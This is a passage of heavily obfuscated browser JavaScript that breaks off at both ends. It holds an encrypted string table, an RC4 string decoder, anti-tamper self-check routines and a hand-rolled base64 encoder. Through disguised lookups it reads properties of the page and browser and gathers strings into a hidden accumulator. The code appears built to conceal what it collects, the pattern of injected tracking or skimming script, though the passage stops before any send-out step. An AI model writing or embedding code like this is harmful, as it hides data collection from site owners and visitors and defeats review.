x4b\x44','\x4c\x63\x4f\x59\x77\x37\x45\x7a\x77\x36\x48\x43\x73\x51\x3d\x3d','\x62\x4d\x4b\x65\x59\x6b\x55\x3d','\x61\x41\x7a\x43\x75\x41\x3d\x3d','\x48\x31\x62\x43\x69\x41\x3d\x3d','\x77\x35\x49\x72\x4f\x51\x3d\x3d','\x4b\x51\x49\x34\x77\x34\x31\x32\x4a\x63\x4f\x62\x58\x56\x58\x43\x70\x55\x30\x3d','\x77\x71\x44\x44\x68\x38\x4b\x2b\x4f\x55\x6b\x3d','\x4f\x53\x34\x6c\x63\x6b\x58\x43\x69\x73\x4f\x59\x77\x37\x34\x3d','\x77\x6f\x54\x43\x75\x32\x39\x58\x77\x72\x6e\x43\x68\x41\x3d\x3d','\x61\x4d\x4f\x78\x77\x6f\x4d\x3d','\x4b\x53\x62\x43\x6f\x51\x3d\x3d','\x48\x63\x4b\x49\x77\x37\x41\x3d','\x5a\x45\x62\x43\x6c\x6c\x37\x44\x67\x4d\x4b\x73\x77\x34\x76\x44\x6c\x63\x4b\x31\x55\x45\x4d\x45\x77\x34\x73\x5a\x77\x6f\x50\x43\x6c\x48\x62\x44\x70\x63\x4b\x74\x77\x35\x73\x69\x46\x45\x37\x44\x67\x69\x54\x44\x71\x48\x62\x43\x74\x6b\x31\x32\x77\x37\x6e\x44\x75\x77\x48\x43\x69\x38\x4f\x4e\x55\x31\x72\x44\x69\x68\x62\x43\x6d\x77\x3d\x3d','\x77\x34\x4c\x43\x67\x38\x4f\x65\x42\x41\x3d\x3d','\x77\x6f\x66\x44\x6b\x4d\x4b\x4a\x4b\x67\x3d\x3d','\x46\x63\x4f\x73\x44\x46\x44\x43\x6a\x73\x4b\x44\x77\x37\x76\x43\x6e\x67\x48\x43\x68\x73\x4b\x61\x77\x37\x50\x43\x73\x73\x4f\x62\x77\x37\x68\x52\x77\x34\x4e\x6e\x77\x35\x58\x44\x6c\x57\x54\x44\x6d\x73\x4b\x46\x57\x38\x4f\x5a\x47\x31\x50\x44\x75\x38\x4f\x42\x77\x37\x39\x6e\x77\x34\x38\x6c\x53\x30\x54\x44\x6d\x77\x74\x6c\x65\x63\x4f\x65\x77\x71\x63\x4b\x77\x37\x76\x44\x69\x51\x39\x44\x63\x77\x35\x56\x77\x35\x62\x43\x70\x38\x4b\x4c\x5a\x73\x4f\x51\x41\x67\x37\x44\x69\x73\x4b\x6a\x41\x43\x67\x44\x47\x63\x4b\x59\x77\x37\x56\x55','\x77\x36\x46\x54\x41\x4d\x4b\x4e\x77\x71\x4c\x44\x6b\x38\x4b\x76\x4a\x44\x50\x44\x67\x4d\x4f\x77\x77\x34\x6a\x44\x6c\x51\x3d\x3d','\x77\x35\x46\x61\x77\x6f\x77\x3d','\x54\x30\x48\x44\x6e\x67\x3d\x3d','\x4d\x45\x37\x43\x67\x77\x3d\x3d','\x77\x37\x48\x43\x73\x4d\x4b\x6c\x77\x36\x46\x65\x77\x6f\x49\x79\x64\x73\x4b\x42\x77\x34\x58\x43\x6b\x38\x4b\x4e\x51\x47\x74\x74\x77\x34\x68\x4c\x4d\x63\x4f\x76\x77\x6f\x33\x44\x6d\x73\x4f\x4c\x57\x4d\x4f\x64\x65\x4d\x4b\x57\x57\x56\x54\x44\x74\x6d\x62\x43\x68\x77\x62\x44\x67\x4d\x4b\x62','\x4d\x4d\x4f\x7a\x63\x38\x4b\x4b','\x55\x32\x5a\x4f\x77\x70\x6a\x44\x6b\x63\x4f\x33\x77\x70\x38\x3d','\x77\x35\x5a\x7a\x53\x67\x3d\x3d','\x77\x37\x31\x31\x42\x73\x4f\x77\x77\x6f\x6b\x7a','\x77\x35\x78\x59\x77\x6f\x68\x63\x63\x6a\x6e\x44\x76\x6b\x59\x3d','\x49\x63\x4b\x4d\x44\x77\x3d\x3d','\x62\x78\x4c\x43\x6b\x56\x49\x38\x4b\x4d\x4f\x63','\x4e\x43\x76\x43\x71\x67\x39\x51\x57\x38\x4b\x45\x4e\x73\x4f\x7a','\x77\x35\x5a\x69\x62\x4d\x4f\x6c\x77\x34\x59\x46\x50\x67\x3d\x3d','\x77\x72\x72\x44\x69\x63\x4b\x31','\x77\x70\x37\x44\x6f\x4d\x4b\x41\x77\x34\x58\x44\x6d\x38\x4f\x2f\x50\x6d\x50\x44\x71\x67\x3d\x3d','\x77\x70\x68\x39\x50\x52\x41\x4b\x77\x35\x50\x43\x6d\x46\x74\x43\x77\x36\x38\x6a\x4f\x41\x33\x43\x6e\x68\x33\x44\x72\x63\x4f\x46\x77\x36\x77\x3d','\x44\x38\x4b\x42\x77\x37\x4a\x59','\x77\x70\x4e\x4e\x77\x70\x4c\x44\x74\x6b\x37\x44\x75\x47\x4d\x3d','\x77\x34\x74\x65\x4b\x38\x4f\x51\x77\x71\x4d\x43\x42\x57\x6a\x44\x73\x73\x4f\x61\x46\x73\x4b\x65\x57\x38\x4f\x78\x52\x52\x45\x74\x77\x36\x58\x44\x76\x32\x6e\x43\x6b\x6e\x6c\x6c\x47\x46\x63\x4e\x42\x55\x77\x51\x4e\x58\x62\x43\x6f\x48\x41\x42\x5a\x38\x4f\x6c\x57\x38\x4f\x51\x77\x70\x6a\x44\x68\x38\x4f\x69\x51\x58\x77\x77\x59\x38\x4f\x59\x77\x36\x46\x31\x77\x71\x77\x48\x77\x72\x72\x43\x74\x73\x4b\x38\x77\x37\x50\x43\x68\x4d\x4b\x39\x77\x34\x6e\x44\x71\x57\x50\x44\x75\x4d\x4b\x6c\x53\x53\x55\x2b','\x55\x46\x62\x44\x6b\x78\x62\x44\x67\x73\x4b\x53','\x77\x6f\x58\x43\x69\x56\x67\x3d','\x57\x47\x4e\x35\x4a\x68\x37\x43\x6c\x63\x4b\x62\x63\x53\x74\x68\x77\x6f\x30\x52\x5a\x63\x4f\x46\x62\x6a\x39\x37','\x4d\x6a\x58\x43\x6f\x67\x4e\x43','\x77\x36\x50\x43\x6e\x4d\x4f\x79','\x49\x69\x33\x43\x72\x78\x68\x33\x52\x67\x3d\x3d','\x77\x35\x46\x43\x77\x6f\x6b\x3d','\x41\x33\x63\x6f\x4b\x47\x6e\x43\x6e\x51\x3d\x3d','\x77\x35\x70\x74\x49\x77\x3d\x3d','\x66\x44\x50\x43\x6e\x51\x3d\x3d','\x61\x42\x6a\x43\x67\x69\x37\x43\x6e\x57\x6f\x3d','\x46\x31\x41\x4e','\x45\x38\x4f\x68\x56\x51\x3d\x3d','\x59\x52\x6a\x43\x75\x41\x3d\x3d','\x45\x4d\x4f\x39\x50\x77\x3d\x3d','\x77\x71\x72\x43\x6d\x63\x4b\x65','\x77\x6f\x62\x44\x6a\x4d\x4b\x48\x4f\x51\x6b\x54\x54\x30\x59\x75\x4e\x77\x3d\x3d','\x77\x71\x4a\x34\x77\x35\x2f\x44\x6f\x4d\x4b\x4d\x77\x35\x67\x3d','\x50\x38\x4f\x76\x41\x51\x3d\x3d','\x56\x6d\x58\x44\x69\x51\x3d\x3d','\x77\x34\x50\x44\x75\x46\x48\x43\x71\x6b\x66\x44\x71\x41\x3d\x3d','\x4e\x4d\x4b\x37\x64\x67\x3d\x3d','\x77\x36\x68\x47\x77\x6f\x59\x30\x48\x42\x45\x3d','\x61\x79\x64\x57','\x77\x72\x42\x6a\x77\x37\x73\x3d','\x77\x35\x2f\x43\x68\x73\x4f\x57','\x59\x63\x4b\x65\x4f\x77\x3d\x3d','\x47\x73\x4f\x67\x50\x4d\x4b\x66\x77\x37\x74\x5a'];(function(_0x263f33,_0x270f13){var _0x3b487f=function(_0x361d32){while(--_0x361d32){_0x263f33['\x70\x75\x73\x68'](_0x263f33['\x73\x68\x69\x66\x74']());}};var _0x219ebf=function(){var _0x1d8332={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x821d73,_0x1b8ca2,_0x5c9042,_0x42ca2d){_0x42ca2d=_0x42ca2d||{};var _0x134cc4=_0x1b8ca2+'\x3d'+_0x5c9042;var _0x398490=0x0;for(var _0x398490=0x0,_0x39ca7a=_0x821d73['\x6c\x65\x6e\x67\x74\x68'];_0x398490<_0x39ca7a;_0x398490++){var _0x19c983=_0x821d73[_0x398490];_0x134cc4+='\x3b\x20'+_0x19c983;var _0x31d6a8=_0x821d73[_0x19c983];_0x821d73['\x70\x75\x73\x68'](_0x31d6a8);_0x39ca7a=_0x821d73['\x6c\x65\x6e\x67\x74\x68'];if(_0x31d6a8!==!![]){_0x134cc4+='\x3d'+_0x31d6a8;}}_0x42ca2d['\x63\x6f\x6f\x6b\x69\x65']=_0x134cc4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51b8dc,_0x3a01ce){_0x51b8dc=_0x51b8dc||function(_0x326f86){return _0x326f86;};var _0x309574=_0x51b8dc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a01ce['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x102179=function(_0x4625ea,_0x5a25fc){_0x4625ea(++_0x5a25fc);};_0x102179(_0x3b487f,_0x270f13);return _0x309574?decodeURIComponent(_0x309574[0x1]):undefined;}};var _0x2e07d6=function(){var _0x316de4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x316de4['\x74\x65\x73\x74'](_0x1d8332['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1d8332['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2e07d6;var _0x5cc5f4='';var _0x15534e=_0x1d8332['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x15534e){_0x1d8332['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x15534e){_0x5cc5f4=_0x1d8332['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1d8332['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x219ebf();}(_0x1032,0x1a7));var _0x2103=function(_0x263f33,_0x270f13){_0x263f33=_0x263f33-0x0;var _0x3b487f=_0x1032[_0x263f33];if(_0x2103['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5405ba=function(){return this;};var _0x219ebf=_0x5405ba();var _0x1d8332='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x219ebf['\x61\x74\x6f\x62']||(_0x219ebf['\x61\x74\x6f\x62']=function(_0x821d73){var _0x1b8ca2=String(_0x821d73)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c9042=0x0,_0x42ca2d,_0x134cc4,_0x2e0ff2=0x0,_0x398490='';_0x134cc4=_0x1b8ca2['\x63\x68\x61\x72\x41\x74'](_0x2e0ff2++);~_0x134cc4&&(_0x42ca2d=_0x5c9042%0x4?_0x42ca2d*0x40+_0x134cc4:_0x134cc4,_0x5c9042++%0x4)?_0x398490+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42ca2d>>(-0x2*_0x5c9042&0x6)):0x0){_0x134cc4=_0x1d8332['\x69\x6e\x64\x65\x78\x4f\x66'](_0x134cc4);}return _0x398490;});}());var _0x39ca7a=function(_0x19c983,_0x31d6a8){var _0x51b8dc=[],_0x3a01ce=0x0,_0x326f86,_0x309574='',_0x102179='';_0x19c983=atob(_0x19c983);for(var _0x4625ea=0x0,_0x5a25fc=_0x19c983['\x6c\x65\x6e\x67\x74\x68'];_0x4625ea<_0x5a25fc;_0x4625ea++){_0x102179+='\x25'+('\x30\x30'+_0x19c983['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4625ea)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x19c983=decodeURIComponent(_0x102179);for(var _0x2e07d6=0x0;_0x2e07d6<0x100;_0x2e07d6++){_0x51b8dc[_0x2e07d6]=_0x2e07d6;}for(_0x2e07d6=0x0;_0x2e07d6<0x100;_0x2e07d6++){_0x3a01ce=(_0x3a01ce+_0x51b8dc[_0x2e07d6]+_0x31d6a8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e07d6%_0x31d6a8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x326f86=_0x51b8dc[_0x2e07d6];_0x51b8dc[_0x2e07d6]=_0x51b8dc[_0x3a01ce];_0x51b8dc[_0x3a01ce]=_0x326f86;}_0x2e07d6=0x0;_0x3a01ce=0x0;for(var _0x316de4=0x0;_0x316de4<_0x19c983['\x6c\x65\x6e\x67\x74\x68'];_0x316de4++){_0x2e07d6=(_0x2e07d6+0x1)%0x100;_0x3a01ce=(_0x3a01ce+_0x51b8dc[_0x2e07d6])%0x100;_0x326f86=_0x51b8dc[_0x2e07d6];_0x51b8dc[_0x2e07d6]=_0x51b8dc[_0x3a01ce];_0x51b8dc[_0x3a01ce]=_0x326f86;_0x309574+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x19c983['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x316de4)^_0x51b8dc[(_0x51b8dc[_0x2e07d6]+_0x51b8dc[_0x3a01ce])%0x100]);}return _0x309574;};_0x2103['\x72\x63\x34']=_0x39ca7a;_0x2103['\x64\x61\x74\x61']={};_0x2103['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5cc5f4=_0x2103['\x64\x61\x74\x61'][_0x263f33];if(_0x5cc5f4===undefined){if(_0x2103['\x6f\x6e\x63\x65']===undefined){var _0x15534e=function(_0x5c81e6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c81e6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x15534e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f9952=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f9952['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x15534e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4910f9){if(!Boolean(~_0x4910f9)){return _0x4910f9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x15534e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1d4ce1){for(var _0x4a19d1=0x0,_0x531371=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4a19d1<_0x531371;_0x4a19d1++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x531371=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1d4ce1(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x15534e(_0x2103)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2103['\x6f\x6e\x63\x65']=!![];}_0x3b487f=_0x2103['\x72\x63\x34'](_0x3b487f,_0x270f13);_0x2103['\x64\x61\x74\x61'][_0x263f33]=_0x3b487f;}else{_0x3b487f=_0x5cc5f4;}return _0x3b487f;};(function(){var _0x53147b=function(){var _0x263f33=!![];return function(_0x270f13,_0x3b487f){var _0x361d32=_0x263f33?function(){if(_0x3b487f){var _0x56377e=_0x3b487f['\x61\x70\x70\x6c\x79'](_0x270f13,arguments);_0x3b487f=null;return _0x56377e;}}:function(){};_0x263f33=![];return _0x361d32;};}();var _0x1d2523={'\x59\x75\x47':function _0x43d680(_0x145558,_0x11f1f3){return _0x145558<_0x11f1f3;},'\x43\x6b\x43':function _0x4f53a6(_0x31a4f6,_0x2b6d8f){return _0x31a4f6==_0x2b6d8f;},'\x69\x75\x62':function _0x883929(_0x5906aa,_0x300428){return _0x5906aa>>_0x300428;},'\x50\x71\x4b':function _0x58e1ca(_0x3a287d,_0x41e4d1){return _0x3a287d<<_0x41e4d1;},'\x70\x4e\x62':function _0x564b20(_0x94e6e6,_0x523b65){return _0x94e6e6&_0x523b65;},'\x77\x4f\x44':function _0x2b8c92(_0x11df10,_0x48adab){return _0x11df10|_0x48adab;},'\x41\x66\x49':function _0x4bf6bf(_0x4cc42f,_0x2bfe8a){return _0x4cc42f<<_0x2bfe8a;},'\x6d\x65\x47':function _0x4d2af6(_0x412ac6,_0x2377e6){return _0x412ac6&_0x2377e6;},'\x74\x76\x72':function _0x40fff9(_0x36b0c9,_0x257747){return _0x36b0c9&_0x257747;},'\x75\x77\x47':function _0x1efa3f(_0x3c765b,_0x4c964e){return _0x3c765b>>_0x4c964e;},'\x6a\x56\x74':function _0x19e8e8(_0x4faf24,_0x55708e){return _0x4faf24==_0x55708e;},'\x76\x58\x59':function _0x38e7b4(_0x323c77,_0x27aa37){return _0x323c77>>_0x27aa37;},'\x49\x6c\x79':function _0x3f1a65(_0x509715,_0x23c2d9){return _0x509715|_0x23c2d9;},'\x71\x73\x45':function _0x7569cb(_0x59cda2,_0x2f15d3){return _0x59cda2<<_0x2f15d3;},'\x57\x6f\x69':function _0x59121b(_0x3ade3a,_0x13544c){return _0x3ade3a&_0x13544c;},'\x71\x5a\x78':function _0x102061(_0x555856,_0x2fbab9){return _0x555856<<_0x2fbab9;},'\x45\x6e\x7a':function _0x442eba(_0x11aa9d,_0x4f63d6){return _0x11aa9d<<_0x4f63d6;},'\x41\x4a\x59':function _0x1a4dd2(_0x202d0e,_0x4654e9){return _0x202d0e&_0x4654e9;},'\x44\x6c\x50':function _0x17ee31(_0x1af8a9,_0x322d62){return _0x1af8a9>>_0x322d62;},'\x70\x73\x77':function _0x2f110b(_0x5e60dc,_0x281341){return _0x5e60dc&_0x281341;},'\x75\x59\x46':function _0x20a216(_0x5bee63,_0x4c4185){return _0x5bee63&_0x4c4185;},'\x62\x53\x6d':function _0x1cd207(_0x2036c9,_0x1b7bc5){return _0x2036c9(_0x1b7bc5);},'\x53\x48\x6c':function _0xc56c44(_0x4503d4){return _0x4503d4();},'\x42\x58\x66':function _0x4314dd(_0x4ab251,_0x3ebc02){return _0x4ab251!==_0x3ebc02;},'\x64\x59\x42':function _0x3c89a7(_0x4a4753,_0x2bce00){return _0x4a4753+_0x2bce00;},'\x61\x68\x55':function _0x59f159(_0x1baecc,_0x186c54){return _0x1baecc/_0x186c54;},'\x67\x6e\x50':function _0x38479d(_0x2d4611,_0x3d4b3a){return _0x2d4611===_0x3d4b3a;},'\x65\x64\x48':function _0x4d2ab1(_0x5b3178,_0x5a968e){return _0x5b3178%_0x5a968e;},'\x4d\x48\x5a':function _0x2f2fb1(_0xeb9bb0,_0x3d2f4e){return _0xeb9bb0>_0x3d2f4e;},'\x45\x73\x4e':function _0x233d6a(_0x53d68c,_0x21df8b){return _0x53d68c-_0x21df8b;},'\x56\x68\x76':function _0x160e3d(_0x5b05d2){return _0x5b05d2();},'\x74\x6b\x56':function _0x25ca60(_0x3b32ea,_0x4065ac){return _0x3b32ea==_0x4065ac;},'\x4b\x64\x55':function _0x98d00c(_0x5071c1,_0x29e79d){return _0x5071c1==_0x29e79d;},'\x76\x4d\x46':function _0x456c4e(_0x486378,_0x2d83e1){return _0x486378(_0x2d83e1);},'\x64\x71\x47':function _0x374993(_0x4ac65a,_0x4bf6b5){return _0x4ac65a+_0x4bf6b5;},'\x58\x53\x48':function _0x304dcb(_0x1fdfbd,_0x578923){return _0x1fdfbd+_0x578923;},'\x48\x44\x4f':function _0x3eb114(_0x3f991f,_0xc454a3){return _0x3f991f+_0xc454a3;},'\x68\x63\x6f':function _0x1fd5ad(_0x5b9ea4,_0x3a2bc7){return _0x5b9ea4(_0x3a2bc7);}};var _0x96e31=this[_0x2103('0x0', '\x67\x56\x47\x44')];var _0x4e673e=_0x96e31[_0x2103('0x1', '\x43\x62\x50\x37')];var _0x5a720a='';var _0x3a8d65='';if(_0x1d2523[_0x2103('0x2', '\x52\x75\x66\x4a')](typeof _0x96e31[_0x2103('0x3', '\x4c\x48\x29\x4d')],_0x2103('0x4', '\x25\x34\x5d\x4b'))){_0x5a720a=_0x96e31[_0x2103('0x5', '\x5a\x21\x54\x4a')];_0x3a8d65=_0x5a720a[_0x2103('0x6', '\x7a\x5d\x52\x45')];}var _0x2fc05f=_0x96e31[_0x2103('0x7', '\x40\x32\x34\x38')];var _0x5f1384=_0x96e31[_0x2103('0x8', '\x45\x40\x24\x55')];var _0x31b2f8=new _0x96e31[_0x2103('0x9', '\x74\x58\x5b\x61')]()[_0x2103('0xa', '\x6c\x30\x6a\x73')]();var _0x17f79e='';function _0x10b1bc(_0x170311){var _0x2940d3=_0x2103('0xb', '\x67\x56\x47\x44');var _0x311233,_0x5ca85f,_0x2a7839;var _0x52c954,_0x3f7cb5,_0x4740b9;_0x2a7839=_0x170311[_0x2103('0xc', '\x23\x24\x28\x4e')];_0x5ca85f=0x0;_0x311233='';while(_0x1d2523[_0x2103('0xd', '\x63\x63\x39\x79')](_0x5ca85f,_0x2a7839)){var _0x5900c1=_0x2103('0xe', '\x67\x52\x6c\x5e')[_0x2103('0xf', '\x25\x34\x5d\x4b')]('\x7c'),_0x268a1b=0x0;while(!![]){switch(_0x5900c1[_0x268a1b++]){case'\x30':if(_0x1d2523[_0x2103('0x10', '\x62\x56\x77\x46')](_0x5ca85f,_0x2a7839)){_0x311233+=_0x2940d3[_0x2103('0x11', '\x25\x34\x5d\x4b')](_0x1d2523[_0x2103('0x12', '\x43\x62\x50\x37')](_0x52c954,0x2));_0x311233+=_0x2940d3[_0x2103('0x13', '\x67\x52\x6c\x5e')](_0x1d2523[_0x2103('0x14', '\x67\x56\x47\x44')](_0x1d2523[_0x2103('0x15', '\x4c\x48\x29\x4d')](_0x52c954,0x3),0x4));_0x311233+='\x3d\x3d';break;}continue;case'\x31':_0x311233+=_0x2940d3[_0x2103('0x16', '\x63\x4d\x7a\x34')](_0x1d2523[_0x2103('0x17', '\x67\x52\x6c\x5e')](_0x1d2523[_0x2103('0x18', '\x70\x23\x4e\x70')](_0x1d2523[_0x2103('0x19', '\x4c\x48\x29\x4d')](_0x3f7cb5,0xf),0x2),_0x1d2523[_0x2103('0x1a', '\x6c\x5d\x47\x59')](_0x1d2523[_0x2103('0x1b', '\x2a\x5a\x6d\x6f')](_0x4740b9,0xc0),0x6)));continue;case'\x32':_0x4740b9=_0x170311[_0x2103('0x1c', '\x49\x4a\x24\x45')](_0x5ca85f++);continue;case'\x33':_0x311233+=_0x2940d3[_0x2103('0x1d', '\x6e\x52\x44\x7a')](_0x1d2523[_0x2103('0x1e', '\x4c\x28\x4a\x41')](_0x52c954,0x2));continue;case'\x34':if(_0x1d2523[_0x2103('0x1f', '\x23\x24\x28\x4e')](_0x5ca85f,_0x2a7839)){_0x311233+=_0x2940d3[_0x2103('0x20', '\x65\x37\x65\x54')](_0x1d2523[_0x2103('0x21', '\x26\x26\x33\x6b')](_0x52c954,0x2));_0x311233+=_0x2940d3[_0x2103('0x22', '\x55\x40\x70\x76')](_0x1d2523[_0x2103('0x23', '\x74\x37\x75\x31')](_0x1d2523[_0x2103('0x24', '\x6e\x52\x44\x7a')](_0x1d2523[_0x2103('0x25', '\x4d\x25\x39\x46')](_0x52c954,0x3),0x4),_0x1d2523[_0x2103('0x26', '\x5d\x44\x71\x6b')](_0x3f7cb5&0xf0,0x4)));_0x311233+=_0x2940d3[_0x2103('0x27', '\x6c\x5d\x47\x59')](_0x1d2523[_0x2103('0x28', '\x37\x58\x5d\x65')](_0x1d2523[_0x2103('0x29', '\x45\x40\x24\x55')](_0x3f7cb5,0xf),0x2));_0x311233+='\x3d';break;}continue;case'\x35':_0x311233+=_0x2940d3[_0x2103('0x1d', '\x6e\x52\x44\x7a')](_0x1d2523[_0x2103('0x2a', '\x49\x48\x54\x70')](_0x1d2523[_0x2103('0x2b', '\x37\x58\x5d\x65')](_0x1d2523[_0x2103('0x2c', '\x45\x40\x24\x55')](_0x52c954,0x3),0x4),_0x1d2523[_0x2103('0x2d', '\x44\x78\x58\x39')](_0x1d2523[_0x2103('0x2e', '\x70\x23\x4e\x70')](_0x3f7cb5,0xf0),0x4)));continue;case'\x36':_0x3f7cb5=_0x170311[_0x2103('0x2f', '\x4c\x28\x4a\x41')](_0x5ca85f++);continue;case'\x37':_0x311233+=_0x2940d3[_0x2103('0x30', '\x56\x31\x66\x76')](_0x1d2523[_0x2103('0x31', '\x5a\x21\x54\x4a')](_0x4740b9,0x3f));continue;case'\x38':_0x52c954=_0x1d2523[_0x2103('0x32', '\x6c\x30\x6a\x73')](_0x170311[_0x2103('0x33', '\x4d\x25\x39\x46')](_0x5ca85f++),0xff);continue;}break;}}return _0x311233;}function _0x37890b(_0x4ed3b3){var _0x2f9c8d=_0x53147b(this,function(){var _0x263f33=function(){return'\x64\x65\x76';},_0x270f13=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2703ba=function(){var _0x5405ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5405ba['\x74\x65\x73\x74'](_0x263f33['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x219ebf=function(){var _0x1d8332=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1d8332['\x74\x65\x73\x74'](_0x270f13['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x821d73=function(_0x1b8ca2){var _0x5c9042=~-0x1>>0x1+0xff%0x0;if(_0x1b8ca2['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c9042)){_0x42ca2d(_0x1b8ca2);}};var _0x42ca2d=function(_0x134cc4){var _0x2e0ff2=~-0x4>>0x1+0xff%0x0;if(_0x134cc4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2e0ff2){_0x821d73(_0x134cc4);}};if(!_0x2703ba()){if(!_0x219ebf()){_0x821d73('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x821d73('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x821d73('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2f9c8d();var _0x451184={'\x59\x6c\x59':function _0x17458f(_0x3ae586,_0x2327e6){return _0x1d2523[_0x2103('0x34', '\x67\x52\x6c\x5e')](_0x3ae586,_0x2327e6);}};return function(_0x39667a){_0x17f79e+=_0x39667a;return _0x451184[_0x2103('0x35', '\x67\x52\x6c\x5e')](_0x4ed3b3,_0x39667a);};}function _0x116b67(){var _0x3efda2={'\x46\x4f\x6a':function _0x4cb156(_0x4da271){return _0x4da271();},'\x50\x69\x55':function _0x48520a(_0x3cc1cd,_0x1c65a4){return _0x3cc1cd<_0x1c65a4;},'\x71\x6f\x63':function _0x1e255f(_0x144dcd,_0x3e6b19){return _0x144dcd+_0x3e6b19;}};var _0xa3f937=_0x2103('0x36', '\x5d\x39\x66\x72')[_0x2103('0x37', '\x64\x4b\x6a\x65')]('\x7c'),_0x494237=0x0;while(!![]){switch(_0xa3f937[_0x494237++]){case'\x30':_0x3efda2[_0x2103('0x38', '\x23\x24\x28\x4e')](_0x29df1c);continue;case'\x31':var _0x54ed5a=new _0x96e31[_0x2103('0x39', 